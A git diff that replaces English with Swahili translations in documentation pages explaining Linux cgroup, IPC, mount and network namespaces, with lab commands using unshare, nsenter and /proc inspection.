2. Processes within a cgroup namespace will **see their own cgroup as the root of the hierarchy**. This means that, from the perspective of processes inside the namespace, their own cgroup appears as the root, and they cannot see or access cgroups outside of their own subtree.
|
||||
3. Cgroup namespaces do not directly provide isolation of resources; **they only provide isolation of the cgroup hierarchy view**. **Resource control and isolation are still enforced by the cgroup** subsystems (e.g., cpu, memory, etc.) themselves.
|
||||
1. Wakati cgroup namespace mpya inaundwa, **inaanza na mtazamo wa hierarchi ya cgroup kulingana na cgroup ya mchakato unaounda**. Hii inamaanisha kwamba michakato inayofanya kazi katika cgroup namespace mpya itaona tu sehemu ya hierarchi nzima ya cgroup, iliyopunguzia kwenye cgroup subtree iliyoanzishwa kwenye cgroup ya mchakato unaounda.
|
||||
2. Michakato ndani ya cgroup namespace **itaona cgroup yao wenyewe kama mzizi wa hierarchi**. Hii inamaanisha kwamba, kutoka mtazamo wa michakato ndani ya namespace, cgroup yao wenyewe inaonekana kama mzizi, na hawawezi kuona au kufikia cgroups nje ya subtree yao wenyewe.
|
||||
3. Cgroup namespaces hazitoi moja kwa moja kujitengea kwa rasilimali; **zinatoa tu kujitengea kwa mtazamo wa hierarchi ya cgroup**. **Udhibiti wa rasilimali na kujitengea bado unatekelezwa na cgroup** subsystems (mfano, cpu, kumbukumbu, nk.) wenyewe.
|
||||
|
||||
For more information about CGroups check:
|
||||
Kwa maelezo zaidi kuhusu CGroups angalia:
|
||||
|
||||
{{#ref}}
|
||||
../cgroups.md
|
||||
@ -25,65 +25,55 @@ For more information about CGroups check:
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -C [--mount-proc] /bin/bash
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba nafasi mpya ya kuunganisha ina **mtazamo sahihi na wa kutengwa wa taarifa za mchakato maalum kwa nafasi hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Hitilafu: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, hitilafu inakutana kutokana na jinsi Linux inavyoshughulikia nafasi mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho zimeelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda nafasi mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa nafasi mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye nafasi mpya; ni watoto wake tu wanaingia.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika nafasi ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika nafasi mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa nafasi hiyo ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato yatima. Kernel ya Linux itazima kisha ugawaji wa PID katika nafasi hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika nafasi mpya kunasababisha usafishaji wa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa hitilafu ya "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda nafasi mpya ya PID.
|
||||
- Kuendesha `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika nafasi mpya. `/bin/bash` na watoto wake wanakuwa salama ndani ya nafasi hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu ugawaji wa kawaida wa PID.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inatekelezwa na bendera ya `-f`, nafasi mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na michakato yake ya chini kufanya kazi bila kukutana na hitilafu ya ugawaji wa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani yake
|
||||
```bash
|
||||
ls -l /proc/self/ns/cgroup
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 21:19 /proc/self/ns/cgroup -> 'cgroup:[4026531835]'
|
||||
```
|
||||
|
||||
### Find all CGroup namespaces
|
||||
|
||||
### Pata majina yote ya CGroup
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name cgroup -exec readlink {} \; 2>/dev/null | sort -u
|
||||
# Find the processes with an specific namespace
|
||||
sudo find /proc -maxdepth 3 -type l -name cgroup -exec ls -l {} \; 2>/dev/null | grep <ns-number>
|
||||
```
|
||||
|
||||
### Enter inside an CGroup namespace
|
||||
|
||||
### Ingia ndani ya cgroup namespace
|
||||
```bash
|
||||
nsenter -C TARGET_PID --pid /bin/bash
|
||||
```
|
||||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/cgroup`).
|
||||
Pia, unaweza tu **kuingia katika namespace nyingine ya mchakato ikiwa wewe ni root**. Na huwezi **kuingia** katika namespace nyingine **bila desktopa** inayorejelea hiyo (kama `/proc/self/ns/cgroup`).
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -4,81 +4,70 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
An IPC (Inter-Process Communication) namespace is a Linux kernel feature that provides **isolation** of System V IPC objects, such as message queues, shared memory segments, and semaphores. This isolation ensures that processes in **different IPC namespaces cannot directly access or modify each other's IPC objects**, providing an additional layer of security and privacy between process groups.
|
||||
Namespace ya IPC (Inter-Process Communication) ni kipengele cha kernel ya Linux kinachotoa **kujitengea** kwa vitu vya System V IPC, kama vile foleni za ujumbe, sehemu za kumbukumbu zinazoshirikiwa, na semaphores. Kujitengea huku kunahakikisha kwamba michakato katika **namespace tofauti za IPC haiwezi kufikia moja kwa moja au kubadilisha vitu vya IPC vya kila mmoja**, na kutoa safu ya ziada ya usalama na faragha kati ya vikundi vya michakato.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new IPC namespace is created, it starts with a **completely isolated set of System V IPC objects**. This means that processes running in the new IPC namespace cannot access or interfere with the IPC objects in other namespaces or the host system by default.
|
||||
2. IPC objects created within a namespace are visible and **accessible only to processes within that namespace**. Each IPC object is identified by a unique key within its namespace. Although the key may be identical in different namespaces, the objects themselves are isolated and cannot be accessed across namespaces.
|
||||
3. Processes can move between namespaces using the `setns()` system call or create new namespaces using the `unshare()` or `clone()` system calls with the `CLONE_NEWIPC` flag. When a process moves to a new namespace or creates one, it will start using the IPC objects associated with that namespace.
|
||||
1. Wakati namespace mpya ya IPC inaundwa, inaanza na **seti iliyojitenga kabisa ya vitu vya System V IPC**. Hii inamaanisha kwamba michakato inayofanya kazi katika namespace mpya ya IPC haiwezi kufikia au kuingilia vitu vya IPC katika namespace nyingine au mfumo wa mwenyeji kwa default.
|
||||
2. Vitu vya IPC vilivyoundwa ndani ya namespace vinonekana na **vinapatikana tu kwa michakato ndani ya namespace hiyo**. Kila kitu cha IPC kinatambulishwa kwa funguo ya kipekee ndani ya namespace yake. Ingawa funguo inaweza kuwa sawa katika namespace tofauti, vitu wenyewe vimejitengea na haviwezi kufikiwa kati ya namespace.
|
||||
3. Michakato inaweza kuhamia kati ya namespace kwa kutumia wito wa mfumo wa `setns()` au kuunda namespace mpya kwa kutumia wito wa `unshare()` au `clone()` na bendera ya `CLONE_NEWIPC`. Wakati mchakato unahamia kwenye namespace mpya au kuunda moja, utaanza kutumia vitu vya IPC vinavyohusishwa na namespace hiyo.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -i [--mount-proc] /bin/bash
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa faili `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba namespace mpya ya kuunganisha ina **mtazamo sahihi na wa kutengwa wa taarifa za mchakato maalum kwa namespace hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Kosa: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, kosa linakutana kutokana na jinsi Linux inavyoshughulikia namespaces mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa namespace mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye namespace mpya; ni watoto wake tu wanajumuishwa.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika namespace ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika namespace mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa namespace ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato wa yatima. Kernel ya Linux itazima kuteua PID katika namespace hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika namespace mpya kunasababisha kusafishwa kwa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa kosa la "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda namespace mpya ya PID.
|
||||
- Kuendesha `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika namespace mpya. `/bin/bash` na watoto wake wanajumuishwa salama ndani ya namespace hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu kuteua PID kwa kawaida.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inatekelezwa na bendera ya `-f`, namespace mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na michakato yake ya chini kufanya kazi bila kukutana na kosa la kugawa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/ipc
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 20:37 /proc/self/ns/ipc -> 'ipc:[4026531839]'
|
||||
```
|
||||
|
||||
### Find all IPC namespaces
|
||||
|
||||
### Pata majina yote ya IPC
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name ipc -exec readlink {} \; 2>/dev/null | sort -u
|
||||
# Find the processes with an specific namespace
|
||||
sudo find /proc -maxdepth 3 -type l -name ipc -exec ls -l {} \; 2>/dev/null | grep <ns-number>
|
||||
```
|
||||
|
||||
### Enter inside an IPC namespace
|
||||
|
||||
### Ingia ndani ya ipc namespace
|
||||
```bash
|
||||
nsenter -i TARGET_PID --pid /bin/bash
|
||||
```
|
||||
Pia, unaweza tu **kuingia katika nafasi nyingine ya mchakato ikiwa wewe ni root**. Na huwezi **kuingia** katika nafasi nyingine **bila deskteta** inayorejelea hiyo (kama `/proc/self/ns/net`).
|
||||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/net`).
|
||||
|
||||
### Create IPC object
|
||||
|
||||
### Unda kitu cha IPC
|
||||
```bash
|
||||
# Container
|
||||
sudo unshare -i /bin/bash
|
||||
@ -93,8 +82,7 @@ key shmid owner perms bytes nattch status
|
||||
# From the host
|
||||
ipcs -m # Nothing is seen
|
||||
```
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
|
||||
|
||||
@ -4,68 +4,61 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
A mount namespace is a Linux kernel feature that provides isolation of the file system mount points seen by a group of processes. Each mount namespace has its own set of file system mount points, and **changes to the mount points in one namespace do not affect other namespaces**. This means that processes running in different mount namespaces can have different views of the file system hierarchy.
|
||||
Mount namespace ni kipengele cha kernel ya Linux kinachotoa kutengwa kwa maeneo ya mfumo wa faili yanayoonekana na kundi la michakato. Kila mount namespace ina seti yake ya maeneo ya mfumo wa faili, na **mabadiliko kwenye maeneo ya mount katika namespace moja hayana athari kwa namespaces nyingine**. Hii inamaanisha kwamba michakato inayofanya kazi katika namespaces tofauti za mount inaweza kuwa na maoni tofauti ya hierarchi ya mfumo wa faili.
|
||||
|
||||
Mount namespaces are particularly useful in containerization, where each container should have its own file system and configuration, isolated from other containers and the host system.
|
||||
Mount namespaces ni muhimu sana katika uundaji wa kontena, ambapo kila kontena inapaswa kuwa na mfumo wake wa faili na usanidi, uliojitenga na kontena nyingine na mfumo wa mwenyeji.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new mount namespace is created, it is initialized with a **copy of the mount points from its parent namespace**. This means that, at creation, the new namespace shares the same view of the file system as its parent. However, any subsequent changes to the mount points within the namespace will not affect the parent or other namespaces.
|
||||
2. When a process modifies a mount point within its namespace, such as mounting or unmounting a file system, the **change is local to that namespace** and does not affect other namespaces. This allows each namespace to have its own independent file system hierarchy.
|
||||
3. Processes can move between namespaces using the `setns()` system call, or create new namespaces using the `unshare()` or `clone()` system calls with the `CLONE_NEWNS` flag. When a process moves to a new namespace or creates one, it will start using the mount points associated with that namespace.
|
||||
4. **File descriptors and inodes are shared across namespaces**, meaning that if a process in one namespace has an open file descriptor pointing to a file, it can **pass that file descriptor** to a process in another namespace, and **both processes will access the same file**. However, the file's path may not be the same in both namespaces due to differences in mount points.
|
||||
1. Wakati mount namespace mpya inaundwa, inaanzishwa na **nakala ya maeneo ya mount kutoka namespace yake ya mzazi**. Hii inamaanisha kwamba, wakati wa uundaji, namespace mpya inashiriki maoni sawa ya mfumo wa faili kama mzazi wake. Hata hivyo, mabadiliko yoyote yanayofuata kwenye maeneo ya mount ndani ya namespace hayataathiri mzazi au namespaces nyingine.
|
||||
2. Wakati mchakato unabadilisha eneo la mount ndani ya namespace yake, kama vile kuunganisha au kutenganisha mfumo wa faili, **mabadiliko ni ya ndani kwa namespace hiyo** na hayana athari kwa namespaces nyingine. Hii inaruhusu kila namespace kuwa na hierarchi yake ya mfumo wa faili isiyo na utegemezi.
|
||||
3. Michakato inaweza kuhamasishwa kati ya namespaces kwa kutumia wito wa mfumo wa `setns()`, au kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare()` au `clone()` na bendera ya `CLONE_NEWNS`. Wakati mchakato unahamia kwenye namespace mpya au kuunda moja, utaanza kutumia maeneo ya mount yanayohusishwa na namespace hiyo.
|
||||
4. **Vifunguo vya faili na inodes vinashirikiwa kati ya namespaces**, ikimaanisha kwamba ikiwa mchakato katika namespace moja una funguo la faili lililo wazi linaloelekeza kwenye faili, linaweza **kupitisha funguo hilo la faili** kwa mchakato katika namespace nyingine, na **michakato yote itapata faili hiyo hiyo**. Hata hivyo, njia ya faili inaweza isiwe sawa katika namespaces zote mbili kutokana na tofauti katika maeneo ya mount.
|
||||
|
||||
## Lab:
|
||||
|
||||
### Create different Namespaces
|
||||
|
||||
#### CLI
|
||||
|
||||
```bash
|
||||
sudo unshare -m [--mount-proc] /bin/bash
|
||||
```
|
||||
|
||||
By mounting a new instance of the `/proc` filesystem if you use the param `--mount-proc`, you ensure that the new mount namespace has an **accurate and isolated view of the process information specific to that namespace**.
|
||||
Kwa kuunganisha mfano mpya wa mfumo wa `/proc` ikiwa unatumia param `--mount-proc`, unahakikisha kwamba mount namespace mpya ina **mtazamo sahihi na wa kutengwa wa taarifa za mchakato maalum kwa namespace hiyo**.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Error: bash: fork: Cannot allocate memory</summary>
|
||||
<summary>Hitilafu: bash: fork: Haiwezekani kugawa kumbukumbu</summary>
|
||||
|
||||
When `unshare` is executed without the `-f` option, an error is encountered due to the way Linux handles new PID (Process ID) namespaces. The key details and the solution are outlined below:
|
||||
Wakati `unshare` inatekelezwa bila chaguo la `-f`, hitilafu inakutana kutokana na jinsi Linux inavyoshughulikia namespaces mpya za PID (Kitambulisho cha Mchakato). Maelezo muhimu na suluhisho yameelezwa hapa chini:
|
||||
|
||||
1. **Problem Explanation**:
|
||||
1. **Maelezo ya Tatizo**:
|
||||
|
||||
- The Linux kernel allows a process to create new namespaces using the `unshare` system call. However, the process that initiates the creation of a new PID namespace (referred to as the "unshare" process) does not enter the new namespace; only its child processes do.
|
||||
- Running `%unshare -p /bin/bash%` starts `/bin/bash` in the same process as `unshare`. Consequently, `/bin/bash` and its child processes are in the original PID namespace.
|
||||
- The first child process of `/bin/bash` in the new namespace becomes PID 1. When this process exits, it triggers the cleanup of the namespace if there are no other processes, as PID 1 has the special role of adopting orphan processes. The Linux kernel will then disable PID allocation in that namespace.
|
||||
- Kernel ya Linux inaruhusu mchakato kuunda namespaces mpya kwa kutumia wito wa mfumo wa `unshare`. Hata hivyo, mchakato unaoanzisha uundaji wa namespace mpya ya PID (inayojulikana kama mchakato wa "unshare") hauingii kwenye namespace mpya; ni watoto wake tu wanajumuishwa.
|
||||
- Kuendesha `%unshare -p /bin/bash%` kunaanzisha `/bin/bash` katika mchakato sawa na `unshare`. Kwa hivyo, `/bin/bash` na watoto wake wako katika namespace ya awali ya PID.
|
||||
- Mchakato wa kwanza wa mtoto wa `/bin/bash` katika namespace mpya unakuwa PID 1. Wakati mchakato huu unapoondoka, unachochea usafishaji wa namespace ikiwa hakuna mchakato mwingine, kwani PID 1 ina jukumu maalum la kupokea mchakato wa yatima. Kernel ya Linux itazima ugawaji wa PID katika namespace hiyo.
|
||||
|
||||
2. **Consequence**:
|
||||
2. **Matokeo**:
|
||||
|
||||
- The exit of PID 1 in a new namespace leads to the cleaning of the `PIDNS_HASH_ADDING` flag. This results in the `alloc_pid` function failing to allocate a new PID when creating a new process, producing the "Cannot allocate memory" error.
|
||||
- Kuondoka kwa PID 1 katika namespace mpya kunasababisha kusafishwa kwa bendera ya `PIDNS_HASH_ADDING`. Hii inasababisha kazi ya `alloc_pid` kushindwa kugawa PID mpya wakati wa kuunda mchakato mpya, ikitoa hitilafu ya "Haiwezekani kugawa kumbukumbu".
|
||||
|
||||
3. **Solution**:
|
||||
- The issue can be resolved by using the `-f` option with `unshare`. This option makes `unshare` fork a new process after creating the new PID namespace.
|
||||
- Executing `%unshare -fp /bin/bash%` ensures that the `unshare` command itself becomes PID 1 in the new namespace. `/bin/bash` and its child processes are then safely contained within this new namespace, preventing the premature exit of PID 1 and allowing normal PID allocation.
|
||||
3. **Suluhisho**:
|
||||
- Tatizo linaweza kutatuliwa kwa kutumia chaguo la `-f` pamoja na `unshare`. Chaguo hili linafanya `unshare` kuunda mchakato mpya baada ya kuunda namespace mpya ya PID.
|
||||
- Kutekeleza `%unshare -fp /bin/bash%` kunahakikisha kwamba amri ya `unshare` yenyewe inakuwa PID 1 katika namespace mpya. `/bin/bash` na watoto wake wanakuwa salama ndani ya namespace hii mpya, kuzuia kuondoka mapema kwa PID 1 na kuruhusu ugawaji wa PID wa kawaida.
|
||||
|
||||
By ensuring that `unshare` runs with the `-f` flag, the new PID namespace is correctly maintained, allowing `/bin/bash` and its sub-processes to operate without encountering the memory allocation error.
|
||||
Kwa kuhakikisha kwamba `unshare` inatekelezwa na bendera ya `-f`, namespace mpya ya PID inatunzwa kwa usahihi, ikiruhusu `/bin/bash` na mchakato wake wa chini kufanya kazi bila kukutana na hitilafu ya ugawaji wa kumbukumbu.
|
||||
|
||||
</details>
|
||||
|
||||
#### Docker
|
||||
|
||||
```bash
|
||||
docker run -ti --name ubuntu1 -v /usr:/ubuntu1 ubuntu bash
|
||||
```
|
||||
|
||||
###  Check which namespace is your process in
|
||||
|
||||
###  Angalia ni namespace ipi mchakato wako uko ndani
|
||||
```bash
|
||||
ls -l /proc/self/ns/mnt
|
||||
lrwxrwxrwx 1 root root 0 Apr 4 20:30 /proc/self/ns/mnt -> 'mnt:[4026531841]'
|
||||
```
|
||||
|
||||
### Find all Mount namespaces
|
||||
|
||||
### Pata majina yote ya Mount namespaces
|
||||
```bash
|
||||
sudo find /proc -maxdepth 3 -type l -name mnt -exec readlink {} \; 2>/dev/null | sort -u
|
||||
# Find the processes with an specific namespace
|
||||
@ -75,19 +68,15 @@ sudo find /proc -maxdepth 3 -type l -name mnt -exec ls -l {} \; 2>/dev/null | g
|
||||
```bash
|
||||
findmnt
|
||||
```
|
||||
|
||||
### Enter inside a Mount namespace
|
||||
|
||||
### Ingia ndani ya Mount namespace
|
||||
```bash
|
||||
nsenter -m TARGET_PID --pid /bin/bash
|
||||
```
|
||||
Pia, unaweza tu **kuingia katika namespace ya mchakato mwingine ikiwa wewe ni root**. Na huwezi **kuingia** katika namespace nyingine **bila desktopa** inayorejelea hiyo (kama `/proc/self/ns/mnt`).
|
||||
|
||||
Also, you can only **enter in another process namespace if you are root**. And you **cannot** **enter** in other namespace **without a descriptor** pointing to it (like `/proc/self/ns/mnt`).
|
||||
|
||||
Because new mounts are only accessible within the namespace it's possible that a namespace contains sensitive information that can only be accessible from it.
|
||||
|
||||
### Mount something
|
||||
Kwa sababu milima mipya inapatikana tu ndani ya namespace, inawezekana kwamba namespace ina taarifa nyeti ambazo zinaweza kupatikana tu kutoka ndani yake.
|
||||
|
||||
### Mount kitu
|
||||
```bash
|
||||
# Generate new mount ns
|
||||
unshare -m /bin/bash
|
||||
@ -127,8 +116,7 @@ systemd-private-3d87c249e8a84451994ad692609cd4b6-systemd-timesyncd.service-FAnDq
|
||||
vmware-root_662-2689143848
|
||||
|
||||
```
|
||||
|
||||
## References
|
||||
## Marejeo
|
||||
|
||||
- [https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory](https://stackoverflow.com/questions/44666700/unshare-pid-bin-bash-fork-cannot-allocate-memory)
|
||||
- [https://unix.stackexchange.com/questions/464033/understanding-how-mount-namespaces-work-in-linux](https://unix.stackexchange.com/questions/464033/understanding-how-mount-namespaces-work-in-linux)
|
||||
|
||||
@ -4,83 +4,73 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
A network namespace is a Linux kernel feature that provides isolation of the network stack, allowing **each network namespace to have its own independent network configuration**, interfaces, IP addresses, routing tables, and firewall rules. This isolation is useful in various scenarios, such as containerization, where each container should have its own network configuration, independent of other containers and the host system.
|
||||
Namespace ya mtandao ni kipengele cha kernel ya Linux kinachotoa kutengwa kwa stack ya mtandao, ikiruhusu **kila namespace ya mtandao kuwa na usanidi wake wa mtandao huru**, interfaces, anwani za IP, meza za routing, na sheria za firewall. Kutengwa hiki ni muhimu katika hali mbalimbali, kama vile uundaji wa kontena, ambapo kila kontena linapaswa kuwa na usanidi wake wa mtandao, huru kutoka kwa kontena nyingine na mfumo wa mwenyeji.
|
||||
|
||||
### How it works:
|
||||
|
||||
1. When a new network namespace is created, it starts with a **completely isolated network stack**, with **no network interfaces** except for the loopback interface (lo). This means that processes running in the new network namespace cannot communicate with processes in other namespaces or the host system by default.
|
||||
2. **Virtual network interfaces**, such as veth pairs, can be created and moved between network namespaces. This allows for establishing network connectivity between namespaces or between a namespace and the host system. For example, one end of a veth pair can be placed in a container's network namespace, and the other end can be connected to a **bridge** or another network interface in the host namespace, providing network connectivity to the container.
|
||||
3. Network interfaces within a namespace can have their **own IP addresses, routing tables, and firewall rules**, independent of other namespaces. This allows processes in different network namespaces to have different network configurations and operate as if they are running on separate networked systems.
|
||||
4. Processes can move between namespaces using the `setns()` system call, or create new namespaces using the `unshare()` or `clone()` system calls with the `CLONE_NEWNET` flag. When a process moves to a new namespace or creates one, it will start using the network configuration and interfaces associated with that namespace.
|
||||
1. Wakati namespace mpya ya mtandao inaundwa, inaanza na **stack ya mtandao iliyotengwa kabisa**, ikiwa na **interfaces za mtandao** isipokuwa kwa interface ya loopback (lo). Hii inamaanisha kwamba michakato inayofanyika katika namespace mpya ya mtandao haiwezi kuwasiliana na michakato katika namespaces nyingine au mfumo wa mwenyeji kwa default.
|
||||
2. **Interfaces za mtandao za virtual**, kama vile veth pairs, zinaweza kuundwa na kuhamishwa kati ya namespaces za mtandao. Hii inaruhusu kuanzisha muunganisho wa mtandao kati ya namespaces au kati ya namespace na mfumo wa mwenyeji. Kwa mfano, mwisho mmoja wa veth pair unaweza kuwekwa katika namespace ya mtandao ya kontena, na mwisho mwingine unaweza kuunganishwa na **bridge** au interface nyingine ya mtandao katika namespace ya mwenyeji, ikitoa muunganisho wa mtandao kwa kontena.
|
||||
3. Interfaces za mtandao ndani ya namespace zinaweza kuwa na **anwani zao za IP, meza za routing, na sheria za firewall**, huru kutoka kwa namespaces nyingine. Hii inaruhusu michakato katika namespaces tofauti za mtandao kuwa na usanidi tofauti wa mtandao na kufanya kazi kana kwamba zinafanyika kwenye mifumo tofauti ya mtandao.
|
||||
